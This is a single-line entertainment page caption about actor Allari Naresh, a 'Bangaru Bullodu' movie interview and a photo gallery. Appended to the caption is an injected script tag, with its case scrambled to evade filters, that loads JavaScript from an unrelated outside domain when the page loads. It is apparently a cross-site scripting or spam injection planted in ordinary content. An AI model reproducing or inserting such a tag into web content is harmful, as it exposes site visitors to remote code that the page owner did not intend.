 Allari Naresh at Bangaru Bullodu Movie Interview, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>